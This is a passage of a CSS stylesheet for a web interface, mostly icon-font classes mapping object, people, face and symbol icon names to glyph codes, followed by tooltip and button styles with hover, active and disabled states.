.icon-public_objects_hat-chef:before {
  content: "\f251"
}

.icon-public_objects_ice-cream:before {
  content: "\f252"
}

.icon-public_objects_ice-skate:before {
  content: "\f253"
}

.icon-public_objects_key:before {
  content: "\f254"
}

.icon-public_objects_knife-kitchen:before {
  content: "\f255"
}

.icon-public_objects_lightbulb-on:before {
  content: "\f256"
}

.icon-public_objects_lightbulb-slash:before {
  content: "\f257"
}

.icon-public_objects_lightbulb:before {
  content: "\f258"
}

.icon-public_objects_magnet:before {
  content: "\f259"
}

.icon-public_objects_mailbox:before {
  content: "\f25a"
}

.icon-public_objects_map:before {
  content: "\f25b"
}

.icon-public_objects_meat:before {
  content: "\f25c"
}

.icon-public_objects_medal:before {
  content: "\f25d"
}

.icon-public_objects_microphone:before {
  content: "\f25e"
}

.icon-public_objects_mobile:before {
  content: "\f25f"
}

.icon-public_objects_money-bill-wave:before {
  content: "\f260"
}

.icon-public_objects_mug-tea:before {
  content: "\f261"
}

.icon-public_objects_mug:before {
  content: "\f262"
}

.icon-public_objects_newspaper:before {
  content: "\f263"
}

.icon-public_objects_paint-roller:before {
  content: "\f264"
}

.icon-public_objects_palette:before {
  content: "\f265"
}

.icon-public_objects_pen:before {
  content: "\f266"
}

.icon-public_objects_phone:before {
  content: "\f267"
}

.icon-public_objects_pizza-slice:before {
  content: "\f268"
}

.icon-public_objects_pump-soap:before {
  content: "\f269"
}

.icon-public_objects_ruler-triangle:before {
  content: "\f26a"
}

.icon-public_objects_ruler:before {
  content: "\f26b"
}

.icon-public_objects_salad:before {
  content: "\f26c"
}

.icon-public_objects_sandwich:before {
  content: "\f26d"
}

.icon-public_objects_shovel:before {
  content: "\f26e"
}

.icon-public_objects_steak:before {
  content: "\f26f"
}

.icon-public_objects_sunglasses:before {
  content: "\f270"
}

.icon-public_objects_turkey:before {
  content: "\f271"
}

.icon-public_objects_utensils:before {
  content: "\f272"
}

.icon-public_objects_vial:before {
  content: "\f273"
}

.icon-public_objects_wallet:before {
  content: "\f274"
}

.icon-public_objects_wrench:before {
  content: "\f275"
}

.icon-public_people_baby:before {
  content: "\f276"
}

.icon-public_people_child-dress:before {
  content: "\f277"
}

.icon-public_people_child-reaching:before {
  content: "\f278"
}

.icon-public_people_child:before {
  content: "\f279"
}

.icon-public_people_children:before {
  content: "\f27a"
}

.icon-public_people_circle-user:before {
  content: "\f27b"
}

.icon-public_people_clipboard-user:before {
  content: "\f27c"
}

.icon-public_people_face-angry:before {
  content: "\f27d"
}

.icon-public_people_face-anguished:before {
  content: "\f27e"
}

.icon-public_people_face-astonished:before {
  content: "\f27f"
}

.icon-public_people_face-beam-hand-over-mouth:before {
  content: "\f280"
}

.icon-public_people_face-confounded:before {
  content: "\f281"
}

.icon-public_people_face-confused:before {
  content: "\f282"
}

.icon-public_people_face-diagonal-mouth:before {
  content: "\f283"
}

.icon-public_people_face-disappointed:before {
  content: "\f284"
}

.icon-public_people_face-dizzy:before {
  content: "\f285"
}

.icon-public_people_face-expressionless:before {
  content: "\f286"
}

.icon-public_people_face-eyes-xmarks:before {
  content: "\f287"
}

.icon-public_people_face-fearful:before {
  content: "\f288"
}

.icon-public_people_face-frown-slight:before {
  content: "\f289"
}

.icon-public_people_face-frown:before {
  content: "\f28a"
}

.icon-public_people_face-glasses:before {
  content: "\f28b"
}

.icon-public_people_face-grimace:before {
  content: "\f28c"
}

.icon-public_people_face-grin-beam-sweat:before {
  content: "\f28d"
}

.icon-public_people_face-grin-beam:before {
  content: "\f28e"
}

.icon-public_people_face-grin-hearts:before {
  content: "\f28f"
}

.icon-public_people_face-grin-squint-tears:before {
  content: "\f290"
}

.icon-public_people_face-grin-squint:before {
  content: "\f291"
}

.icon-public_people_face-grin-stars:before {
  content: "\f292"
}

.icon-public_people_face-grin-tears:before {
  content: "\f293"
}

.icon-public_people_face-grin-tongue-squint:before {
  content: "\f294"
}

.icon-public_people_face-grin-tongue-wink:before {
  content: "\f295"
}

.icon-public_people_face-grin-tongue:before {
  content: "\f296"
}

.icon-public_people_face-grin-wide:before {
  content: "\f297"
}

.icon-public_people_face-grin-wink:before {
  content: "\f298"
}

.icon-public_people_face-grin:before {
  content: "\f299"
}

.icon-public_people_face-hand-over-mouth:before {
  content: "\f29a"
}

.icon-public_people_face-hushed:before {
  content: "\f29b"
}

.icon-public_people_face-icicles:before {
  content: "\f29c"
}

.icon-public_people_face-kiss:before {
  content: "\f29d"
}

.icon-public_people_face-laugh:before {
  content: "\f29e"
}

.icon-public_people_face-mask:before {
  content: "\f29f"
}

.icon-public_people_face-meh-blank:before {
  content: "\f2a0"
}

.icon-public_people_face-meh:before {
  content: "\f2a1"
}

.icon-public_people_face-monocle:before {
  content: "\f2a2"
}

.icon-public_people_face-nauseated:before {
  content: "\f2a3"
}

.icon-public_people_face-party:before {
  content: "\f2a4"
}

.icon-public_people_face-pensive:before {
  content: "\f2a5"
}

.icon-public_people_face-persevering:before {
  content: "\f2a6"
}

.icon-public_people_face-pleading:before {
  content: "\f2a7"
}

.icon-public_people_face-pouting:before {
  content: "\f2a8"
}

.icon-public_people_face-raised-eyebrow:before {
  content: "\f2a9"
}

.icon-public_people_face-relieved:before {
  content: "\f2aa"
}

.icon-public_people_face-rolling-eyes:before {
  content: "\f2ab"
}

.icon-public_people_face-sad-cry:before {
  content: "\f2ac"
}

.icon-public_people_face-sad-sweat:before {
  content: "\f2ad"
}

.icon-public_people_face-sad-tear:before {
  content: "\f2ae"
}

.icon-public_people_face-scream:before {
  content: "\f2af"
}

.icon-public_people_face-sleeping:before {
  content: "\f2b0"
}

.icon-public_people_face-sleepy:before {
  content: "\f2b1"
}

.icon-public_people_face-smile-beam:before {
  content: "\f2b2"
}

.icon-public_people_face-smile-halo:before {
  content: "\f2b3"
}

.icon-public_people_face-smile-hearts:before {
  content: "\f2b4"
}

.icon-public_people_face-smile-relaxed:before {
  content: "\f2b5"
}

.icon-public_people_face-smile-upside-down:before {
  content: "\f2b6"
}

.icon-public_people_face-smile-wink:before {
  content: "\f2b7"
}

.icon-public_people_face-smile:before {
  content: "\f2b8"
}

.icon-public_people_face-smirking:before {
  content: "\f2b9"
}

.icon-public_people_face-spiral-eyes:before {
  content: "\f2ba"
}

.icon-public_people_face-sunglasses:before {
  content: "\f2bb"
}

.icon-public_people_face-surprise:before {
  content: "\f2bc"
}

.icon-public_people_face-thermometer:before {
  content: "\f2bd"
}

.icon-public_people_face-thinking:before {
  content: "\f2be"
}

.icon-public_people_face-tired:before {
  content: "\f2bf"
}

.icon-public_people_face-tissue:before {
  content: "\f2c0"
}

.icon-public_people_face-unamused:before {
  content: "\f2c1"
}

.icon-public_people_face-vomit:before {
  content: "\f2c2"
}

.icon-public_people_face-weary:before {
  content: "\f2c3"
}

.icon-public_people_face-woozy:before {
  content: "\f2c4"
}

.icon-public_people_face-worried:before {
  content: "\f2c5"
}

.icon-public_people_face-zipper:before {
  content: "\f2c6"
}

.icon-public_people_family-dress:before {
  content: "\f2c7"
}

.icon-public_people_family-pants:before {
  content: "\f2c8"
}

.icon-public_people_family:before {
  content: "\f2c9"
}

.icon-public_people_file-user:before {
  content: "\f2ca"
}

.icon-public_people_folder-user:before {
  content: "\f2cb"
}

.icon-public_people_head-side-brain:before {
  content: "\f2cc"
}

.icon-public_people_head-side-cough-slash:before {
  content: "\f2cd"
}

.icon-public_people_head-side-cough:before {
  content: "\f2ce"
}

.icon-public_people_head-side-goggles:before {
  content: "\f2cf"
}

.icon-public_people_head-side-headphones:before {
  content: "\f2d0"
}

.icon-public_people_head-side-heart:before {
  content: "\f2d1"
}

.icon-public_people_head-side-mask:before {
  content: "\f2d2"
}

.icon-public_people_head-side-medical:before {
  content: "\f2d3"
}

.icon-public_people_head-side-virus:before {
  content: "\f2d4"
}

.icon-public_people_head-side:before {
  content: "\f2d5"
}

.icon-public_people_people:before {
  content: "\f2d6"
}

.icon-public_people_person-biking:before {
  content: "\f2d7"
}

.icon-public_people_person-booth:before {
  content: "\f2d8"
}

.icon-public_people_person-breastfeeding:before {
  content: "\f2d9"
}

.icon-public_people_person-cane:before {
  content: "\f2da"
}

.icon-public_people_person-carry-box:before {
  content: "\f2db"
}

.icon-public_people_person-digging:before {
  content: "\f2dc"
}

.icon-public_people_person-dolly-empty:before {
  content: "\f2dd"
}

.icon-public_people_person-dolly:before {
  content: "\f2de"
}

.icon-public_people_person-dress:before {
  content: "\f2df"
}

.icon-public_people_person-drowning:before {
  content: "\f2e0"
}

.icon-public_people_person-falling:before {
  content: "\f2e1"
}

.icon-public_people_person-half-dress:before {
  content: "\f2e2"
}

.icon-public_people_person-hiking:before {
  content: "\f2e3"
}

.icon-public_people_person-military-pointing:before {
  content: "\f2e4"
}

.icon-public_people_person-pinball:before {
  content: "\f2e5"
}

.icon-public_people_person-praying:before {
  content: "\f2e6"
}

.icon-public_people_person-pregnant:before {
  content: "\f2e7"
}

.icon-public_people_person-running:before {
  content: "\f2e8"
}

.icon-public_people_person-seat-reclined:before {
  content: "\f2e9"
}

.icon-public_people_person-seat:before {
  content: "\f2ea"
}

.icon-public_people_person-shelter:before {
  content: "\f2eb"
}

.icon-public_people_person-skating:before {
  content: "\f2ec"
}

.icon-public_people_person-skiing:before {
  content: "\f2ed"
}

.icon-public_people_person-swimming:before {
  content: "\f2ee"
}

.icon-public_people_person-to-door:before {
  content: "\f2ef"
}

.icon-public_people_person-walking-luggage:before {
  content: "\f2f0"
}

.icon-public_people_person-walking-with-cane:before {
  content: "\f2f1"
}

.icon-public_people_person-walking:before {
  content: "\f2f2"
}

.icon-public_people_person:before {
  content: "\f2f3"
}

.icon-public_people_restroom:before {
  content: "\f2f4"
}

.icon-public_people_square-user:before {
  content: "\f2f5"
}

.icon-public_people_street-view:before {
  content: "\f2f6"
}

.icon-public_people_user-astronaut:before {
  content: "\f2f7"
}

.icon-public_people_user-check:before {
  content: "\f2f8"
}

.icon-public_people_user-chef:before {
  content: "\f2f9"
}

.icon-public_people_user-clock:before {
  content: "\f2fa"
}

.icon-public_people_user-cowboy:before {
  content: "\f2fb"
}

.icon-public_people_user-crown:before {
  content: "\f2fc"
}

.icon-public_people_user-doctor:before {
  content: "\f2fd"
}

.icon-public_people_user-gear:before {
  content: "\f2fe"
}

.icon-public_people_user-graduate:before {
  content: "\f2ff"
}

.icon-public_people_user-group:before {
  content: "\f300"
}

.icon-public_people_user-headset:before {
  content: "\f301"
}

.icon-public_people_user-helmet-safety:before {
  content: "\f302"
}

.icon-public_people_user-injured:before {
  content: "\f303"
}

.icon-public_people_user-large:before {
  content: "\f304"
}

.icon-public_people_user-lock:before {
  content: "\f305"
}

.icon-public_people_user-minus:before {
  content: "\f306"
}

.icon-public_people_user-music:before {
  content: "\f307"
}

.icon-public_people_user-nurse:before {
  content: "\f308"
}

.icon-public_people_user-pen:before {
  content: "\f309"
}

.icon-public_people_user-pilot:before {
  content: "\f30a"
}

.icon-public_people_user-plus:before {
  content: "\f30b"
}

.icon-public_people_user-police:before {
  content: "\f30c"
}

.icon-public_people_user-shield:before {
  content: "\f30d"
}

.icon-public_people_user-slash:before {
  content: "\f30e"
}

.icon-public_people_user-unlock:before {
  content: "\f30f"
}

.icon-public_people_user:before {
  content: "\f310"
}

.icon-public_people_users:before {
  content: "\f311"
}

.icon-public_people_wheelchair:before {
  content: "\f312"
}

.icon-public_symbols_arrow-alt-circle-down:before {
  content: "\f313"
}

.icon-public_symbols_arrow-alt-circle-left:before {
  content: "\f314"
}

.icon-public_symbols_arrow-alt-circle-right:before {
  content: "\f315"
}

.icon-public_symbols_arrow-alt-circle-up:before {
  content: "\f316"
}

.icon-public_symbols_arrow-alt-down:before {
  content: "\f317"
}

.icon-public_symbols_arrow-alt-left:before {
  content: "\f318"
}

.icon-public_symbols_arrow-alt-right:before {
  content: "\f319"
}

.icon-public_symbols_arrow-alt-up:before {
  content: "\f31a"
}

.icon-public_symbols_award:before {
  content: "\f31b"
}

.icon-public_symbols_badge-check:before {
  content: "\f31c"
}

.icon-public_symbols_badge-dollar:before {
  content: "\f31d"
}

.icon-public_symbols_badge:before {
  content: "\f31e"
}

.icon-public_symbols_ban:before {
  content: "\f31f"
}

.icon-public_symbols_bell:before {
  content: "\f320"
}

.icon-public_symbols_bolt-slash:before {
  content: "\f321"
}

.icon-public_symbols_bolt:before {
  content: "\f322"
}

.icon-public_symbols_bookmark:before {
  content: "\f323"
}

.icon-public_symbols_check-circle:before {
  content: "\f324"
}

.icon-public_symbols_check:before {
  content: "\f325"
}

.icon-public_symbols_circle:before {
  content: "\f326"
}

.icon-public_symbols_clock:before {
  content: "\f327"
}

.icon-public_symbols_club:before {
  content: "\f328"
}

.icon-public_symbols_cube:before {
  content: "\f329"
}

.icon-public_symbols_cubes:before {
  content: "\f32a"
}

.icon-public_symbols_deaf:before {
  content: "\f32b"
}

.icon-public_symbols_diamond:before {
  content: "\f32c"
}

.icon-public_symbols_dollar-sign:before {
  content: "\f32d"
}

.icon-public_symbols_exclamation-circle:before {
  content: "\f32e"
}

.icon-public_symbols_exclamation-square:before {
  content: "\f32f"
}

.icon-public_symbols_exclamation-triangle:before {
  content: "\f330"
}

.icon-public_symbols_exclamation:before {
  content: "\f331"
}

.icon-public_symbols_eye-slash:before {
  content: "\f332"
}

.icon-public_symbols_eye:before {
  content: "\f333"
}

.icon-public_symbols_file:before {
  content: "\f334"
}

.icon-public_symbols_fingerprint:before {
  content: "\f335"
}

.icon-public_symbols_fire-alt:before {
  content: "\f336"
}

.icon-public_symbols_flag-alt:before {
  content: "\f337"
}

.icon-public_symbols_folder:before {
  content: "\f338"
}

.icon-public_symbols_genderless:before {
  content: "\f339"
}

.icon-public_symbols_heart:before {
  content: "\f33a"
}

.icon-public_symbols_hexagon:before {
  content: "\f33b"
}

.icon-public_symbols_hourglass:before {
  content: "\f33c"
}

.icon-public_symbols_image:before {
  content: "\f33d"
}

.icon-public_symbols_info-circle:before {
  content: "\f33e"
}

.icon-public_symbols_info-square:before {
  content: "\f33f"
}

.icon-public_symbols_layer-group:before {
  content: "\f340"
}

.icon-public_symbols_link:before {
  content: "\f341"
}

.icon-public_symbols_location-arrow:before {
  content: "\f342"
}

.icon-public_symbols_lock-open:before {
  content: "\f343"
}

.icon-public_symbols_lock:before {
  content: "\f344"
}

.icon-public_symbols_map-marker-alt:before {
  content: "\f345"
}

.icon-public_symbols_map-marker-check:before {
  content: "\f346"
}

.icon-public_symbols_map-marker-exclamation:before {
  content: "\f347"
}

.icon-public_symbols_map-marker-minus:before {
  content: "\f348"
}

.icon-public_symbols_map-marker-plus:before {
  content: "\f349"
}

.icon-public_symbols_map-marker-question:before {
  content: "\f34a"
}

.icon-public_symbols_map-marker-smile:before {
  content: "\f34b"
}

.icon-public_symbols_mars:before {
  content: "\f34c"
}

.icon-public_symbols_moon:before {
  content: "\f34d"
}

.icon-public_symbols_octagon:before {
  content: "\f34e"
}

.icon-public_symbols_paperclip:before {
  content: "\f34f"
}

.icon-public_symbols_parking-circle:before {
  content: "\f350"
}

.icon-public_symbols_parking:before {
  content: "\f351"
}

.icon-public_symbols_pause:before {
  content: "\f352"
}

.icon-public_symbols_play:before {
  content: "\f353"
}

.icon-public_symbols_question-circle:before {
  content: "\f354"
}

.icon-public_symbols_question-square:before {
  content: "\f355"
}

.icon-public_symbols_question:before {
  content: "\f356"
}

.icon-public_symbols_recycle:before {
  content: "\f357"
}

.icon-public_symbols_redo:before {
  content: "\f358"
}

.icon-public_symbols_shapes:before {
  content: "\f359"
}

.icon-public_symbols_shield:before {
  content: "\f35a"
}

.icon-public_symbols_smoking-ban:before {
  content: "\f35b"
}

.icon-public_symbols_smoking:before {
  content: "\f35c"
}

.icon-public_symbols_spade:before {
  content: "\f35d"
}

.icon-public_symbols_square:before {
  content: "\f35e"
}

.icon-public_symbols_star:before {
  content: "\f35f"
}

.icon-public_symbols_tachometer:before {
  content: "\f360"
}

.icon-public_symbols_tag:before {
  content: "\f361"
}

.icon-public_symbols_temperature-down:before {
  content: "\f362"
}

.icon-public_symbols_temperature-frigid:before {
  content: "\f363"
}

.icon-public_symbols_temperature-high:before {
  content: "\f364"
}

.icon-public_symbols_temperature-hot:before {
  content: "\f365"
}

.icon-public_symbols_temperature-low:before {
  content: "\f366"
}

.icon-public_symbols_temperature-up:before {
  content: "\f367"
}

.icon-public_symbols_text:before {
  content: "\f368"
}

.icon-public_symbols_thermometer-empty:before {
  content: "\f369"
}

.icon-public_symbols_thermometer-full:before {
  content: "\f36a"
}

.icon-public_symbols_thermometer-half:before {
  content: "\f36b"
}

.icon-public_symbols_thermometer-quarter:before {
  content: "\f36c"
}

.icon-public_symbols_thermometer-three-quarters:before {
  content: "\f36d"
}

.icon-public_symbols_thumbtack:before {
  content: "\f36e"
}

.icon-public_symbols_tint:before {
  content: "\f36f"
}

.icon-public_symbols_transgender-alt:before {
  content: "\f370"
}

.icon-public_symbols_transgender:before {
  content: "\f371"
}

.icon-public_symbols_trash-alt:before {
  content: "\f372"
}

.icon-public_symbols_triangle:before {
  content: "\f373"
}

.icon-public_symbols_usd-circle:before {
  content: "\f374"
}

.icon-public_symbols_usd-square:before {
  content: "\f375"
}

.icon-public_symbols_venus-mars:before {
  content: "\f376"
}

.icon-public_symbols_venus:before {
  content: "\f377"
}

.icon-public_symbols_video:before {
  content: "\f378"
}

.icon-public_symbols_volume-down:before {
  content: "\f379"
}

.icon-public_symbols_volume-mute:before {
  content: "\f37a"
}

.icon-public_symbols_volume-off:before {
  content: "\f37b"
}

.icon-public_symbols_volume-slash:before {
  content: "\f37c"
}

.icon-public_symbols_volume-up:before {
  content: "\f37d"
}

.icon-public_symbols_volume:before {
  content: "\f37e"
}

.icon-public_symbols_water:before {
  content: "\f37f"
}

.icon-public_symbols_waveform:before {
  content: "\f380"
}

.icon-public_symbols_wifi-slash:before {
  content: "\f381"
}

.icon-public_symbols_wifi:before {
  content: "\f382"
}

.icon-public_symbols_yen-sign:before {
  content: "\f383"
}

.icon-question:before {
  content: "\f384"
}

.icon-reorder:before {
  content: "\f385"
}

.icon-reply:before {
  content: "\f386"
}

.icon-restart:before {
  content: "\f387"
}

.icon-revert:before {
  content: "\f388"
}

.icon-rotate-left:before {
  content: "\f389"
}

.icon-rotate-right:before {
  content: "\f38a"
}

.icon-rotate:before {
  content: "\f38b"
}

.icon-rotation-3d:before {
  content: "\f38c"
}

.icon-scale-3d:before {
  content: "\f38d"
}

.icon-settings:before {
  content: "\f38e"
}

.icon-share:before {
  content: "\f38f"
}

.icon-share2:before {
  content: "\f390"
}

.icon-simple-tag-pin:before {
  content: "\f391"
}

.icon-simple-tag-small:before {
  content: "\f392"
}

.icon-simple-tag:before {
  content: "\f393"
}

.icon-snap:before {
  content: "\f394"
}

.icon-start-location:before {
  content: "\f395"
}

.icon-stem-height:before {
  content: "\f396"
}

.icon-tape-measure:before {
  content: "\f397"
}

.icon-toggle-pencil:before {
  content: "\f398"
}

.icon-toolbar-360-view:before {
  content: "\f399"
}

.icon-toolbar-edit-vr:before {
  content: "\f39a"
}

.icon-toolbar-hlr:before {
  content: "\f39b"
}

.icon-toolbar-labels:before {
  content: "\f39c"
}

.icon-toolbar-mattertags:before {
  content: "\f39d"
}

.icon-toolbar-measurements:before {
  content: "\f39e"
}

.icon-toolbar-more-horiz:before {
  content: "\f39f"
}

.icon-toolbar-photos:before {
  content: "\f3a0"
}

.icon-toolbar-plugin-config:before {
  content: "\f3a1"
}

.icon-toolbar-scan-mgmt:before {
  content: "\f3a2"
}

.icon-toolbar-start-location:before {
  content: "\f3a3"
}

.icon-transitions:before {
  content: "\f3a4"
}

.icon-trim-keep:before {
  content: "\f3a5"
}

.icon-trim-remove:before {
  content: "\f3a6"
}

.icon-twitter:before {
  content: "\f3a7"
}

.icon-user:before {
  content: "\f3a8"
}

.icon-vr:before {
  content: "\f3a9"
}

.icon-zoom-reset:before {
  content: "\f3aa"
}

[class*=" icon-"],
[class^=icon-] {
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

[class*=" icon-"]>:not([class^=path]),
[class^=icon-]>:not([class^=path]) {
  font-family: Roboto, sans-serif
}

.nova-icon {
  color: inherit
}

.nova-icon-small {
  font-size: 24px;
  line-height: 24px
}

.nova-icon-medium {
  font-size: 32px;
  line-height: 32px
}

.nova-icon-large {
  font-size: 52px;
  line-height: 52px
}

.icon-checkmark {
  color: #00a170
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0
  }

  to {
    opacity: .9
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0
  }

  to {
    opacity: .9
  }
}

.nova-tooltip {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  max-width: 200px;
  padding: 4px 8px;
  background: #222;
  color: #fff;
  border-radius: 4px;
  opacity: .9;
  z-index: 9999;
  -webkit-animation: fadeIn .25s;
  animation: fadeIn .25s
}

.nova-tooltip-light {
  color: #6d6d6d;
  background-color: #fff;
  opacity: 1;
  border: 1px solid #dadada;
  box-shadow: 0 3px 5px rgba(0, 0, 0, .28)
}

.nova-tooltip-arrow,
.nova-tooltip-arrow:before {
  position: absolute;
  width: 8px;
  height: 8px;
  background: inherit
}

.nova-tooltip-large,
.nova-tooltip-medium {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  padding: 10px
}

.nova-tooltip-large .nova-tooltip-arrow,
.nova-tooltip-medium .nova-tooltip-arrow {
  width: 14px;
  height: 14px
}

.nova-tooltip-large .nova-tooltip-arrow:before,
.nova-tooltip-medium .nova-tooltip-arrow:before {
  width: 14px;
  height: 14px;
  border: 1px solid #dadada
}

.nova-tooltip-large {
  max-width: 300px
}

.nova-tooltip-arrow {
  visibility: hidden
}

.nova-tooltip-arrow:before {
  visibility: visible;
  content: "";
  transform: rotate(45deg)
}

.nova-tooltip[data-popper-placement^=top]>.nova-tooltip-arrow {
  bottom: -4px
}

.nova-tooltip[data-popper-placement^=top].nova-tooltip-large>.nova-tooltip-arrow:before,
.nova-tooltip[data-popper-placement^=top].nova-tooltip-medium>.nova-tooltip-arrow:before {
  bottom: -4px;
  border-width: 0 1px 1px 0
}

.nova-tooltip[data-popper-placement^=bottom]>.nova-tooltip-arrow {
  top: -4px
}

.nova-tooltip[data-popper-placement^=bottom].nova-tooltip-large>.nova-tooltip-arrow:before,
.nova-tooltip[data-popper-placement^=bottom].nova-tooltip-medium>.nova-tooltip-arrow:before {
  top: -4px;
  border-width: 1px 0 0 1px
}

.nova-tooltip[data-popper-placement^=left]>.nova-tooltip-arrow {
  right: -4px
}

.nova-tooltip[data-popper-placement^=left].nova-tooltip-large>.nova-tooltip-arrow:before,
.nova-tooltip[data-popper-placement^=left].nova-tooltip-medium>.nova-tooltip-arrow:before {
  right: -4px;
  border-width: 1px 1px 0 0
}

.nova-tooltip[data-popper-placement^=right]>.nova-tooltip-arrow {
  left: -4px
}

.nova-tooltip[data-popper-placement^=right].nova-tooltip-large>.nova-tooltip-arrow:before,
.nova-tooltip[data-popper-placement^=right].nova-tooltip-medium>.nova-tooltip-arrow:before {
  left: -4px;
  border-width: 0 0 1px 1px
}

.mp-nova-btn {
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  background: transparent;
  border: 0;
  margin: 0;
  outline: none;
  text-align: center;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition-property: background-color, color, border-color;
  transition-duration: .5s;
  transition-timing-function: ease
}

.mp-nova-btn.mp-nova-btn-dimmed {
  opacity: .5
}

.mp-nova-btn.mp-nova-btn-disabled,
.mp-nova-btn:disabled,
.mp-nova-btn[disabled] {
  cursor: default
}

.mp-nova-btn.mp-nova-btn-reverse {
  flex-direction: row-reverse
}

.mp-nova-btn.mp-nova-btn-multi .nova-icon {
  margin-right: 8px
}

.mp-nova-btn.mp-nova-btn-multi.mp-nova-btn-reverse .nova-icon {
  margin-right: 0;
  margin-left: 8px
}

.mp-nova-btn-primary {
  color: #fff;
  background: #222;
  border: 2px solid #222;
  border-radius: 6px
}

@media (hover:hover) {

  .mp-nova-btn-primary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-primary:hover:not(:disabled),
  .mp-nova-btn-primary:hover:not([disabled]) {
    background-color: #ff3158;
    border-color: #ff3158
  }
}

.mp-nova-btn-primary.mp-nova-btn-active,
.mp-nova-btn-primary:active {
  background-color: #ca003d;
  border-color: #ca003d
}

.mp-nova-btn-primary.mp-nova-btn-disabled,
.mp-nova-btn-primary:disabled,
.mp-nova-btn-primary[disabled] {
  opacity: .3
}

.mp-nova-btn-secondary {
  color: #222;
  background: transparent;
  border: 2px solid #222;
  border-radius: 6px
}

@media (hover:hover) {

  .mp-nova-btn-secondary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-secondary:hover:not(:disabled),
  .mp-nova-btn-secondary:hover:not([disabled]) {
    color: #ff3158;
    border-color: #ff3158
  }
}

.mp-nova-btn-secondary.mp-nova-btn-active,
.mp-nova-btn-secondary:active {
  color: #ca003d;
  border-color: #ca003d
}

.mp-nova-btn-secondary.mp-nova-btn-disabled,
.mp-nova-btn-secondary:disabled,
.mp-nova-btn-secondary[disabled] {
  color: #dadada;
  border-color: #dadada
}

.mp-nova-btn-tertiary {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  color: #222;
  background: transparent
}

@media (hover:hover) {

  .mp-nova-btn-tertiary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-tertiary:hover:not(:disabled),
  .mp-nova-btn-tertiary:hover:not([disabled]) {
    color: #ff3158
  }
}

.mp-nova-btn-tertiary.mp-nova-btn-active,
.mp-nova-btn-tertiary:active {
  color: #ca003d
}

.mp-nova-btn-tertiary.mp-nova-btn-disabled,
.mp-nova-btn-tertiary:disabled,
.mp-nova-btn-tertiary[disabled] {
  opacity: .3
}

.mp-nova-btn-fab {
  color: #f5f4f3;
  background: #222;
  border-radius: 48px
}

@media (hover:hover) {

  .mp-nova-btn-fab:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-fab:hover:not(:disabled),
  .mp-nova-btn-fab:hover:not([disabled]) {
    background-color: #ff3158
  }
}

.mp-nova-btn-fab.mp-nova-btn-active,
.mp-nova-btn-fab:active {
  background-color: #ca003d
}

.mp-nova-btn-fab.mp-nova-btn-disabled,
.mp-nova-btn-fab:disabled,
.mp-nova-btn-fab[disabled] {
  background-color: #dadada
}

.mp-nova-btn-icon {
  padding: 0;
  width: 44px;
  height: 44px;
  font-size: 16px
}

.mp-nova-btn-icon.mp-nova-btn-fab {
  width: 31px;
  height: 31px;
  font-size: 15px
}

.mp-nova-btn-icon.mp-nova-btn-fab.mp-nova-btn-small {
  padding: 4px
}

.mp-nova-btn-icon.mp-nova-btn-small {
  width: 24px;
  height: 24px;
  font-size: 14px
}

.mp-nova-btn-icon.mp-nova-btn-large {
  width: 52px;
  height: 52px;
  font-size: 18px
}

@media (hover:hover) {

  .mp-nova-btn-icon:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-icon:hover:not(:disabled),
  .mp-nova-btn-icon:hover:not([disabled]) {
    color: #ff3158
  }
}

.mp-nova-btn-icon.mp-nova-btn-active,
.mp-nova-btn-icon:active {
  color: #ca003d
}

@media (hover:hover) {

  .mp-nova-btn-icon.mp-nova-btn-fab:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-icon.mp-nova-btn-fab:hover:not(:disabled),
  .mp-nova-btn-icon.mp-nova-btn-fab:hover:not([disabled]),
  .mp-nova-btn-icon.mp-nova-btn-primary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-icon.mp-nova-btn-primary:hover:not(:disabled),
  .mp-nova-btn-icon.mp-nova-btn-primary:hover:not([disabled]) {
    background-color: #f5f4f3;
    color: #ff3158
  }
}

.mp-nova-btn-icon.mp-nova-btn-fab.mp-nova-btn-active,
.mp-nova-btn-icon.mp-nova-btn-fab:active,
.mp-nova-btn-icon.mp-nova-btn-primary.mp-nova-btn-active,
.mp-nova-btn-icon.mp-nova-btn-primary:active {
  background-color: #f5f4f3;
  color: #ff3158
}

.mp-nova-btn-dark.mp-nova-btn-primary {
  background-color: #f5f4f3;
  border-color: #f5f4f3;
  color: #222
}

@media (hover:hover) {

  .mp-nova-btn-dark.mp-nova-btn-primary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-dark.mp-nova-btn-primary:hover:not(:disabled),
  .mp-nova-btn-dark.mp-nova-btn-primary:hover:not([disabled]) {
    background-color: #ff3158;
    border-color: #ff3158;
    color: #fff
  }
}

.mp-nova-btn-dark.mp-nova-btn-primary.mp-nova-btn-active,
.mp-nova-btn-dark.mp-nova-btn-primary:active {
  background-color: #f78;
  border-color: #f78
}

.mp-nova-btn-dark.mp-nova-btn-primary.mp-nova-btn-disabled,
.mp-nova-btn-dark.mp-nova-btn-primary:disabled,
.mp-nova-btn-dark.mp-nova-btn-primary[disabled] {
  background-color: #dadada;
  border-color: #dadada
}

.mp-nova-btn-dark.mp-nova-btn-secondary {
  border-color: #f5f4f3;
  color: #f5f4f3
}

@media (hover:hover) {

  .mp-nova-btn-dark.mp-nova-btn-secondary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-dark.mp-nova-btn-secondary:hover:not(:disabled),
